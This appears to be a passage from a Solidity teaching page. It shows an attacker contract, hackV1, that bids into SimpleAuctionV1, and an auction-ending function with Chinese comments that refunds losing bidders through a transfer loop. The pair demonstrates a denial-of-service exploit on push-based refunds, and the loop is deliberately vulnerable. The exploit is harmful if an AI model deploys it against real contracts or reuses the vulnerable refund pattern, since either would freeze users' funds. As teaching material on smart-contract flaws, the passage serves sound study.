 1 pragma solidity ^0.4.21;
2
3 import "./SimpleAuctionV1.sol";
4
5 contract hackV1 {
6
7 function hack_bid(address addr) payable public {
8 SimpleAuctionV1 sa = SimpleAuctionV1(addr);
9 sa.bid.value(msg.value)();
10 }
11
12 }
13
/// 结束拍卖，把最高的出价发送给受益人，
/// 并把未中标的出价者的钱返还
function auctionEnd() public {
//拍卖已截止
require(now > auctionEnd);
//该函数未被调用过
require(!ended);
//把最高的出价发送给受益人
beneficiary.transfer(bids[highestBidder]);
for (uint i = 0; i<bidders.length;i++){
address bidder = bidders[i];
if (bidder == highestBidder) continue;
bidder.transfer(bids[bidder]);
}
ended = true;
emit AuctionEnded(highestBidder, bids[highestBidder]);
}